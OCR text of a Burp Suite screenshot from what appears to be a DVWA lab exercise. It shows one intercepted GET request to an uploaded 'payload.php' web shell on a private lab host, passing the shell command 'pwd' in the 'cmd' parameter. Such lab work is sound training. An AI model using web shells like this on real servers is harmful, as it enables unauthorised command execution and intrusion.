 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder View Help
Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/payload.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=c2e57c3f02f7ad8c9a1a340afb4daf16
10 Connection: close
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
Event log (4) All issues Memory: 111.3MB